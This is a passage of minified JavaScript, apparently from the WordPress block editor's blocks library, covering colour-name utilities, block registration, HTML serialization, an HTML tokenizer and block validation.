,lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},n={};for(var a in r)n[r[a]]=a;var o={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var a,i,s=n[this.toHex()];if(s)return s;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!o.length)for(var d in r)o[d]=new e(r[d]).toRgb();for(var p in r){var h=(a=l,i=o[p],Math.pow(a.r-i.r,2)+Math.pow(a.g-i.g,2)+Math.pow(a.b-i.b,2));h<c&&(c=h,u=p)}return u}},t.string.push([function(t){var n=t.toLowerCase(),a="transparent"===n?"#0000":r[n];return a?new e(a).toRgb():null},"name"])},function(e){e.prototype.luminance=function(){return e=_e(this.rgba),void 0===(t=2)&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0;var e,t,r},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var r,n,a,o,i,s,l,c=t instanceof e?t:new e(t);return o=this.rgba,i=c.toRgb(),r=(s=_e(o))>(l=_e(i))?(s+.05)/(l+.05):(l+.05)/(s+.05),void 0===(n=2)&&(n=0),void 0===a&&(a=Math.pow(10,n)),Math.floor(a*r)/a+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(i=void 0===(o=(r=t).size)?"normal":o,"AAA"===(a=void 0===(n=r.level)?"AA":n)&&"normal"===i?7:"AA"===a&&"large"===i?3:4.5);var r,n,a,o,i}}]);const Lt=["#191e23","#f8f9f9"];function Mt(e){const t=Ze();if(e.name!==t)return!1;Mt.block&&Mt.block.name===t||(Mt.block=kt(t));const r=Mt.block,n=Xe(t);return(0,o.every)(null==n?void 0:n.attributes,((t,n)=>r.attributes[n]===e.attributes[n]))}function jt(e){return!!e&&("string"==typeof e||(0,ke.isValidElement)(e)||"function"==typeof e||e instanceof ke.Component)}function Ot(e){if(jt(e=e||ye))return{src:e};if((0,o.has)(e,["background"])){const t=ge(e.background),r=e=>t.contrast(e),n=Math.max(...Lt.map(r));return{...e,foreground:e.foreground?e.foreground:Lt.find((e=>r(e)===n)),shadowColor:t.alpha(.3).toRgbString()}}return e}function zt(e){return"string"==typeof e?Xe(e):e}function Dt(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"visual";const{__experimentalLabel:n,title:a}=e,o=n&&n(t,{context:r});return o?(0,we.__unstableStripHTML)(o):a}function It(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"vertical";const a=null==e?void 0:e.title,o=e?Dt(e,t,"accessibility"):"",s=void 0!==r,l=o&&o!==a;return s&&"vertical"===n?l?(0,i.sprintf)(
/* translators: accessibility text. 1: The block title. 2: The block row number. 3: The block label.. */
(0,i.__)("%1$s Block. Row %2$d. %3$s"),a,r,o):(0,i.sprintf)(
/* translators: accessibility text. 1: The block title. 2: The block row number. */
(0,i.__)("%1$s Block. Row %2$d"),a,r):s&&"horizontal"===n?l?(0,i.sprintf)(
/* translators: accessibility text. 1: The block title. 2: The block column number. 3: The block label.. */
(0,i.__)("%1$s Block. Column %2$d. %3$s"),a,r,o):(0,i.sprintf)(
/* translators: accessibility text. 1: The block title. 2: The block column number. */
(0,i.__)("%1$s Block. Column %2$d"),a,r):l?(0,i.sprintf)(
/* translators: accessibility text. %1: The block title. %2: The block label. */
(0,i.__)("%1$s Block. %2$s"),a,o):(0,i.sprintf)(
/* translators: accessibility text. %s: The block title. */
(0,i.__)("%s Block"),a)}function Vt(e,t){const r=Xe(e);if(void 0===r)throw new Error(`Block type '${e}' is not registered.`);return(0,o.reduce)(r.attributes,((e,r,n)=>{const a=t[n];return void 0!==a?e[n]=a:r.hasOwnProperty("default")&&(e[n]=r.default),-1!==["node","children"].indexOf(r.source)&&("string"==typeof e[n]?e[n]=[e[n]]:Array.isArray(e[n])||(e[n]=[])),e}),{})}function Ht(e,t){var r;const n=null===(r=Xe(e))||void 0===r?void 0:r.attributes;if(!n)return[];const a=Object.keys(n);return t?a.filter((e=>{var r;return(null===(r=n[e])||void 0===r?void 0:r.__experimentalRole)===t})):a}const{error:Rt,warn:$t}=window.console,Ft={common:"text",formatting:"text",layout:"design"};function Ut(e){return"function"==typeof e}const qt=(e,t)=>{let{select:r}=t;const{name:n}=e,a=(0,F.applyFilters)("blocks.registerBlockType",{...e},n,null);if(a.deprecated&&(a.deprecated=a.deprecated.map((t=>(0,o.pick)((0,F.applyFilters)("blocks.registerBlockType",{...(0,o.omit)(e,ve),...t},n,t),ve)))),function(e){var t,r;return!1!==$(e)&&(void 0===(t=e.constructor)||!1!==$(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}(a))if(Ut(a.save))if(!("edit"in a)||Ut(a.edit))if(Ft.hasOwnProperty(a.category)&&(a.category=Ft[a.category]),"category"in a&&!(0,o.some)(r.getCategories(),{slug:a.category})&&($t('The block "'+n+'" is registered with an invalid category "'+a.category+'".'),delete a.category),"title"in a&&""!==a.title)if("string"==typeof a.title){if(a.icon=Ot(a.icon),jt(a.icon.src))return a;Rt("The icon passed is invalid. The icon should be a string, an element, a function, or an object following the specifications documented in https://developer.wordpress.org/block-editor/developers/block-api/block-registration/#icon-optional")}else Rt("Block titles must be strings.");else Rt('The block "'+n+'" must have a title.');else Rt('The "edit" property must be a valid function.');else Rt('The "save" property must be a valid function.');else Rt("Block settings must be a valid object.")};function Gt(e){return{type:"ADD_BLOCK_TYPES",blockTypes:(0,o.castArray)(e)}}const Kt=e=>t=>{let{dispatch:r,select:n}=t;r({type:"ADD_UNPROCESSED_BLOCK_TYPE",blockType:e});const a=qt(e,{select:n});a&&r.addBlockTypes(a)},Wt=()=>e=>{let{dispatch:t,select:r}=e;const n=r.__experimentalGetUnprocessedBlockTypes(),a=Object.keys(n).reduce(((e,t)=>{const a=qt(n[t],{select:r});return a&&e.push(a),e}),[]);a.length&&t.addBlockTypes(a)};function Yt(e){return{type:"REMOVE_BLOCK_TYPES",names:(0,o.castArray)(e)}}function Zt(e,t){return{type:"ADD_BLOCK_STYLES",styles:(0,o.castArray)(t),blockName:e}}function Xt(e,t){return{type:"REMOVE_BLOCK_STYLES",styleNames:(0,o.castArray)(t),blockName:e}}function Qt(e,t){return{type:"ADD_BLOCK_VARIATIONS",variations:(0,o.castArray)(t),blockName:e}}function Jt(e,t){return{type:"REMOVE_BLOCK_VARIATIONS",variationNames:(0,o.castArray)(t),blockName:e}}function er(e){return{type:"SET_DEFAULT_BLOCK_NAME",name:e}}function tr(e){return{type:"SET_FREEFORM_FALLBACK_BLOCK_NAME",name:e}}function rr(e){return{type:"SET_UNREGISTERED_FALLBACK_BLOCK_NAME",name:e}}function nr(e){return{type:"SET_GROUPING_BLOCK_NAME",name:e}}function ar(e){return{type:"SET_CATEGORIES",categories:e}}function or(e,t){return{type:"UPDATE_CATEGORY",slug:e,category:t}}function ir(e,t,r){return{type:"ADD_BLOCK_COLLECTION",namespace:e,title:t,icon:r}}function sr(e){return{type:"REMOVE_BLOCK_COLLECTION",namespace:e}}const lr=(0,a.createReduxStore)("core/blocks",{reducer:g,selectors:e,actions:t});(0,a.register)(lr);const cr=window.wp.blockSerializationDefaultParser,ur=window.wp.autop,dr=window.wp.isShallowEqual;var pr=r.n(dr);function hr(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{isCommentDelimited:r=!0}=t,{blockName:n,attrs:a={},innerBlocks:o=[],innerContent:i=[]}=e;let s=0;const l=i.map((e=>null!==e?e:hr(o[s++],t))).join("\n").replace(/\n+/g,"\n").trim();return r?Cr(n,a,l):l}function fr(e){const t="wp-block-"+e.replace(/\//,"-").replace(/^core-/,"");return(0,F.applyFilters)("blocks.getBlockDefaultClassName",t,e)}function gr(e){const t="editor-block-list-item-"+e.replace(/\//,"-").replace(/^core-/,"");return(0,F.applyFilters)("blocks.getBlockMenuDefaultClassName",t,e)}const mr={},br={};function _r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{blockType:t,attributes:r}=mr;return(0,F.applyFilters)("blocks.getSaveContent.extraProps",{...e},t,r)}function kr(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{innerBlocks:t}=br,r=Er(t,{isInnerBlocks:!0}),n=(0,ke.createElement)(ke.RawHTML,null,r);return{...e,children:n}}function wr(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=zt(e);let{save:a}=n;if(a.prototype instanceof ke.Component){const e=new a({attributes:t});a=e.render.bind(e)}mr.blockType=n,mr.attributes=t,br.innerBlocks=r;let o=a({attributes:t,innerBlocks:r});if(null!==o&&"object"==typeof o&&(0,F.hasFilter)("blocks.getSaveContent.extraProps")&&!(n.apiVersion>1)){const e=(0,F.applyFilters)("blocks.getSaveContent.extraProps",{...o.props},n,t);pr()(e,o.props)||(o=(0,ke.cloneElement)(o,e))}return(0,F.applyFilters)("blocks.getSaveElement",o,n,t)}function yr(e,t,r){const n=zt(e);return(0,ke.renderToString)(wr(n,t,r))}function vr(e,t){return(0,o.reduce)(e.attributes,((e,r,n)=>{const a=t[n];return void 0===a||void 0!==r.source||"default"in r&&r.default===a||(e[n]=a),e}),{})}function Tr(e){let t=e.originalContent;if(e.isValid||e.innerBlocks.length)try{t=yr(e.name,e.attributes,e.innerBlocks)}catch(e){}return t}function Cr(e,t,r){const n=(0,o.isEmpty)(t)?"":function(e){return JSON.stringify(e).replace(/--/g,"\\u002d\\u002d").replace(/</g,"\\u003c").replace(/>/g,"\\u003e").replace(/&/g,"\\u0026").replace(/\\"/g,"\\u0022")}(t)+" ",a=null!=e&&e.startsWith("core/")?e.slice(5):e;return r?`\x3c!-- wp:${a} ${n}--\x3e\n`+r+`\n\x3c!-- /wp:${a} --\x3e`:`\x3c!-- wp:${a} ${n}/--\x3e`}function xr(e){1===e.length&&Mt(e[0])&&(e=[]);let t=Er(e);return 1===e.length&&e[0].name===Ue()&&(t=(0,ur.removep)(t)),t}function Er(e,t){return(0,o.castArray)(e).map((e=>function(e){let{isInnerBlocks:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e.isValid&&e.__unstableBlockSource)return hr(e.__unstableBlockSource);const r=e.name,n=Tr(e);if(r===Ke()||!t&&r===Ue())return n;const a=Xe(r);if(!a)return n;const o=vr(a,e.attributes);return Cr(r,o,n)}(e,t))).join("\n\n")}var Br=/[\t\n\f ]/,Ar=/[A-Za-z]/,Sr=/\r\n?/g;function Nr(e){return Br.test(e)}function Pr(e){return Ar.test(e)}var Lr=function(){function e(e,t){this.delegate=e,this.entityParser=t,this.state="beforeData",this.line=-1,this.column=-1,this.input="",this.index=-1,this.tagNameBuffer="",this.states={beforeData:function(){var e=this.peek();if("<"===e)this.transitionTo("tagOpen"),this.markTagStart(),this.consume();else{if("\n"===e){var t=this.tagNameBuffer.toLowerCase();"pre"!==t&&"textarea"!==t||this.consume()}this.transitionTo("data"),this.delegate.beginData()}},data:function(){var e=this.peek();"<"===e?(this.delegate.finishData(),this.transitionTo("tagOpen"),this.markTagStart(),this.consume()):"&"===e?(this.consume(),this.delegate.appendToData(this.consumeCharRef()||"&")):(this.consume(),this.delegate.appendToData(e))},tagOpen:function(){var e=this.consume();"!"===e?this.transitionTo("markupDeclarationOpen"):"/"===e?this.transitionTo("endTagOpen"):("@"===e||":"===e||Pr(e))&&(this.transitionTo("tagName"),this.tagNameBuffer="",this.delegate.beginStartTag(),this.appendToTagName(e))},markupDeclarationOpen:function(){"-"===this.consume()&&"-"===this.input.charAt(this.index)&&(this.consume(),this.transitionTo("commentStart"),this.delegate.beginComment())},commentStart:function(){var e=this.consume();"-"===e?this.transitionTo("commentStartDash"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData(e),this.transitionTo("comment"))},commentStartDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("-"),this.transitionTo("comment"))},comment:function(){var e=this.consume();"-"===e?this.transitionTo("commentEndDash"):this.delegate.appendToCommentData(e)},commentEndDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):(this.delegate.appendToCommentData("-"+e),this.transitionTo("comment"))},commentEnd:function(){var e=this.consume();">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("--"+e),this.transitionTo("comment"))},tagName:function(){var e=this.consume();Nr(e)?this.transitionTo("beforeAttributeName"):"/"===e?this.transitionTo("selfClosingStartTag"):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData")):this.appendToTagName(e)},beforeAttributeName:function(){var e=this.peek();Nr(e)?this.consume():"/"===e?(this.transitionTo("selfClosingStartTag"),this.consume()):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):"="===e?(this.delegate.reportSyntaxError("attribute name cannot start with equals sign"),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e)):(this.transitionTo("attributeName"),this.delegate.beginAttribute())},attributeName:function(){var e=this.peek();Nr(e)?(this.transitionTo("afterAttributeName"),this.consume()):"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.transitionTo("beforeAttributeValue"),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):'"'===e||"'"===e||"<"===e?(this.delegate.reportSyntaxError(e+" is not a valid character within attribute names"),this.consume(),this.delegate.appendToAttributeName(e)):(this.consume(),this.delegate.appendToAttributeName(e))},afterAttributeName:function(){var e=this.peek();Nr(e)?this.consume():"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.consume(),this.transitionTo("beforeAttributeValue")):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e))},beforeAttributeValue:function(){var e=this.peek();Nr(e)?this.consume():'"'===e?(this.transitionTo("attributeValueDoubleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):"'"===e?(this.transitionTo("attributeValueSingleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.transitionTo("attributeValueUnquoted"),this.delegate.beginAttributeValue(!1),this.consume(),this.delegate.appendToAttributeValue(e))},attributeValueDoubleQuoted:function(){var e=this.consume();'"'===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueSingleQuoted:function(){var e=this.consume();"'"===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueUnquoted:function(){var e=this.peek();Nr(e)?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"&"===e?(this.consume(),this.delegate.appendToAttributeValue(this.consumeCharRef()||"&")):">"===e?(this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.consume(),this.delegate.appendToAttributeValue(e))},afterAttributeValueQuoted:function(){var e=this.peek();Nr(e)?(this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.consume(),this.transitionTo("selfClosingStartTag")):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},selfClosingStartTag:function(){">"===this.peek()?(this.consume(),this.delegate.markTagAsSelfClosing(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},endTagOpen:function(){var e=this.consume();("@"===e||":"===e||Pr(e))&&(this.transitionTo("tagName"),this.tagNameBuffer="",this.delegate.beginEndTag(),this.appendToTagName(e))}},this.reset()}return e.prototype.reset=function(){this.transitionTo("beforeData"),this.input="",this.index=0,this.line=1,this.column=0,this.delegate.reset()},e.prototype.transitionTo=function(e){this.state=e},e.prototype.tokenize=function(e){this.reset(),this.tokenizePart(e),this.tokenizeEOF()},e.prototype.tokenizePart=function(e){for(this.input+=function(e){return e.replace(Sr,"\n")}(e);this.index<this.input.length;){var t=this.states[this.state];if(void 0===t)throw new Error("unhandled state "+this.state);t.call(this)}},e.prototype.tokenizeEOF=function(){this.flushData()},e.prototype.flushData=function(){"data"===this.state&&(this.delegate.finishData(),this.transitionTo("beforeData"))},e.prototype.peek=function(){return this.input.charAt(this.index)},e.prototype.consume=function(){var e=this.peek();return this.index++,"\n"===e?(this.line++,this.column=0):this.column++,e},e.prototype.consumeCharRef=function(){var e=this.input.indexOf(";",this.index);if(-1!==e){var t=this.input.slice(this.index,e),r=this.entityParser.parse(t);if(r){for(var n=t.length;n;)this.consume(),n--;return this.consume(),r}}},e.prototype.markTagStart=function(){this.delegate.tagOpen()},e.prototype.appendToTagName=function(e){this.tagNameBuffer+=e,this.delegate.appendToTagName(e)},e}(),Mr=function(){function e(e,t){void 0===t&&(t={}),this.options=t,this.token=null,this.startLine=1,this.startColumn=0,this.tokens=[],this.tokenizer=new Lr(this,e),this._currentAttribute=void 0}return e.prototype.tokenize=function(e){return this.tokens=[],this.tokenizer.tokenize(e),this.tokens},e.prototype.tokenizePart=function(e){return this.tokens=[],this.tokenizer.tokenizePart(e),this.tokens},e.prototype.tokenizeEOF=function(){return this.tokens=[],this.tokenizer.tokenizeEOF(),this.tokens[0]},e.prototype.reset=function(){this.token=null,this.startLine=1,this.startColumn=0},e.prototype.current=function(){var e=this.token;if(null===e)throw new Error("token was unexpectedly null");if(0===arguments.length)return e;for(var t=0;t<arguments.length;t++)if(e.type===arguments[t])return e;throw new Error("token type was unexpectedly "+e.type)},e.prototype.push=function(e){this.token=e,this.tokens.push(e)},e.prototype.currentAttribute=function(){return this._currentAttribute},e.prototype.addLocInfo=function(){this.options.loc&&(this.current().loc={start:{line:this.startLine,column:this.startColumn},end:{line:this.tokenizer.line,column:this.tokenizer.column}}),this.startLine=this.tokenizer.line,this.startColumn=this.tokenizer.column},e.prototype.beginData=function(){this.push({type:"Chars",chars:""})},e.prototype.appendToData=function(e){this.current("Chars").chars+=e},e.prototype.finishData=function(){this.addLocInfo()},e.prototype.beginComment=function(){this.push({type:"Comment",chars:""})},e.prototype.appendToCommentData=function(e){this.current("Comment").chars+=e},e.prototype.finishComment=function(){this.addLocInfo()},e.prototype.tagOpen=function(){},e.prototype.beginStartTag=function(){this.push({type:"StartTag",tagName:"",attributes:[],selfClosing:!1})},e.prototype.beginEndTag=function(){this.push({type:"EndTag",tagName:""})},e.prototype.finishTag=function(){this.addLocInfo()},e.prototype.markTagAsSelfClosing=function(){this.current("StartTag").selfClosing=!0},e.prototype.appendToTagName=function(e){this.current("StartTag","EndTag").tagName+=e},e.prototype.beginAttribute=function(){this._currentAttribute=["","",!1]},e.prototype.appendToAttributeName=function(e){this.currentAttribute()[0]+=e},e.prototype.beginAttributeValue=function(e){this.currentAttribute()[2]=e},e.prototype.appendToAttributeValue=function(e){this.currentAttribute()[1]+=e},e.prototype.finishAttributeValue=function(){this.current("StartTag").attributes.push(this._currentAttribute)},e.prototype.reportSyntaxError=function(e){this.current().syntaxError=e},e}();const jr=window.wp.deprecated;var Or=r.n(jr);const zr=window.wp.htmlEntities;function Dr(){function e(e){return function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return e("Block validation: "+t,...n)}}return{error:e(console.error),warning:e(console.warn),getItems:()=>[]}}function Ir(){const e=[],t=Dr();return{error(){for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.push({log:t.error,args:n})},warning(){for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.push({log:t.warning,args:n})},getItems:()=>e}}const Vr=/[\t\n\r\v\f ]+/g,Hr=/^[\t\n\r\v\f ]*$/,Rr=/^url\s*\(['"\s]*(.*?)['"\s]*\)$/,$r=["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"],Fr=[...$r,"autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"],Ur=[e=>e,function(e){return Yr(e).join(" ")}],qr=/^[\da-z]+$/i,Gr=/^#\d+$/,Kr=/^#x[\da-f]+$/i;class Wr{parse(e){if(t=e,qr.test(t)||Gr.test(t)||Kr.test(t))return(0,zr.decodeEntities)("&"+e+";");var t}}function Yr(e){return e.trim().split(Vr)}function Zr(e){return e.attributes.filter((e=>{const[t,r]=e;return r||0===t.indexOf("data-")||(0,o.includes)(Fr,t)}))}function Xr(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Dr(),n=e.chars,a=t.chars;for(let e=0;e<Ur.length;e++){const t=Ur[e];if(n=t(n),a=t(a),n===a)return!0}return r.warning("Expected text `%s`, saw `%s`.",t.chars,e.chars),!1}function Qr(e){return 0===parseFloat(e)?"0":0===e.indexOf(".")?"0"+e:e}function Jr(e){return Yr(e).map(Qr).join(" ").replace(Rr,"url($1)")}function en(e){const t=e.replace(/;?\s*$/,"").split(";").map((e=>{const[t,...r]=e.split(":"),n=r.join(":");return[t.trim(),Jr(n.trim())]}));return Object.fromEntries(t)}const tn={class:(e,t)=>{const[r,n]=[e,t].map(Yr),a=r.filter((e=>!n.includes(e))),o=n.filter((e=>!r.includes(e)));return 0===a.length&&0===o.length},style:(e,t)=>(0,o.isEqual)(...[e,t].map(en)),...Object.fromEntries($r.map((e=>[e,()=>!0])))};function rn(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Dr();if(e.length!==t.length)return r.warning("Expected attributes %o, instead saw %o.",t,e),!1;const n={};for(let e=0;e<t.length;e++)n[t[e][0].toLowerCase()]=t[e][1];for(let t=0;t<e.length;t++){const[a,o]=e[t],i=a.toLowerCase();if(!n.hasOwnProperty(i))return r.warning("Encountered unexpected attribute `%s`.",a),!1;const s=n[i],l=tn[i];if(l){if(!l(o,s))return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",a,s,o),!1}else if(o!==s)return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",a,s,o),!1}return!0}const nn={StartTag:function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Dr();return e.tagName!==t.tagName&&e.tagName.toLowerCase()!==t.tagName.toLowerCase()?(r.warning("Expected tag name `%s`, instead saw `%s`.",t.tagName,e.tagName),!1):rn(...[e,t].map(Zr),r)},Chars:Xr,Comment:Xr};function an(e){let t;for(;t=e.shift();){if("Chars"!==t.type)return t;if(!Hr.test(t.chars))return t}}function on(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Dr();try{return new Mr(new Wr).tokenize(e)}catch(r){t.warning("Malformed HTML detected: %s",e)}return null}function sn(e,t){return!!e.selfClosing&&!(!t||t.tagName!==e.tagName||"EndTag"!==t.type)}function ln(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Dr();if(e===t)return!0;const[n,a]=[e,t].map((e=>on(e,r)));if(!n||!a)return!1;let o,i;for(;o=an(n);){if(i=an(a),!i)return r.warning("Expected end of content, instead saw %o.",o),!1;if(o.type!==i.type)return r.warning("Expected token of type `%s` (%o), instead saw `%s` (%o).",i.type,i,o.type,o),!1;const e=nn[o.type];if(e&&!e(o,i,r))return!1;sn(o,a[0])?an(a):sn(i,n[0])&&an(n)}return!(i=an(a))||(r.warning("Expected %o, instead saw end of content.",i),!1)}function cn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.name;const r=e.name===Ue()||e.name===Ke();if(r)return[!0,[]];const n=Ir(),a=zt(t);let o;try{o=yr(a,e.attributes)}catch(e){return n.error("Block validation failed because an error occurred while generating block content:\n\n%s",e.toString()),[!1,n.getItems()]}const i=ln(e.originalContent,o,n);return i||n.error("Block validation failed for `%s` (%o).\n\nContent generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",a.name,a,o,e.originalContent),[i,n.getItems()]}function un(e,t,r){Or()("isValidBlockContent introduces opportunity for data loss",{since:"12.6",plugin:"Gutenberg",alternative:"validateBlock"});const n=zt(e),a={name:n.name,attributes:t,innerBlocks:[],originalContent:r},[o]=cn(a,n);return o}function dn(e,t){const r={...t};if("core/cover-image"===e&&(e="core/cover"),"core/text"!==e&&"core/cover-text"!==e||(e="core/paragraph"),e&&0===e.indexOf("core/social-link-")&&(r.service=e.substring(17),e="core/social-link"),e&&0===e.indexOf("core-embed/")){const t=e.substring(11),n={speaker:"speaker-deck",polldaddy:"crowdsignal"};r.providerNameSlug=t in n?n[t]:t,["amazon-kindle","wordpress"].includes(t)||(r.responsive=!0),e="core/embed"}if("core/post-comment-author"===e&&(e="core/comment-author-name"),"core/post-comment-content"===e&&(e="core/comment-content"),"core/post-comment-date"===e&&(e="core/comment-date"),"core/comments-query-loop"===e){e="core/comments";const{className:t=""}=r;t.includes("wp-block-comments-query-loop")||(r.className=["wp-block-comments-query-loop",t].join(" "))}return"core/post-comments"===e&&(e="core/comments",r.legacy=!0),[e,r]}function pn(e,t){for(var r,n=t.split(".");r=n.shift();){if(!(r in e))return;e=e[r]}return e}var hn,fn=function(){return hn||(hn=document.implementation.createHTMLDocument("")),hn};function gn(e,t){if(t){if("string"==typeof e){var r=fn();r.body.innerHTML=e,e=r.body}if("function"==typeof t)return t(e);if(Object===t.constructor)return Object.keys(t).reduce((function(r,n){return r[n]=gn(e,t[n]),r}),{})}}function mn(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=r;if(e&&(n=r.querySelector(e)),n)return pn(n,t)}}var bn=r(9756);function kn(e){const t={};for(let r=0;r<e.length;r++){const{name:n,value:a}=e[r];t[n]=a}return t}function wn(e){if(e.nodeType===e.TEXT_NODE)return e.nodeValue;if(e.nodeType!==e.ELEMENT_NODE)throw new TypeError("A block node can only be created from a node of type text or element.");return{type:e.nodeName.toLowerCase(),props:{...kn(e.attributes),children:Tn(e.childNodes)}}}function yn(e){return t=>{let r=t;e&&(r=t.querySelector(e));try{return wn(r)}catch(e){return null}}}const vn={isNodeOfType:function(e,t){return e&&e.type===t},fromDOM:wn,toHTML:function(e){return Cn([e])},matcher:yn};function Tn(e){const t=[];for(let r=0;r<e.length;r++)try{t.push(wn(e[r]))}catch(e){}return t}function Cn(e){const t=e;return(0,ke.renderToString)(t)}function xn(e){return t=>{let r=t;return e&&(r=t.querySelector(e)),r?Tn(r.childNodes):[]}}const En={concat:function(){const e=[];for(let t=0;t<arguments.length;t++){const 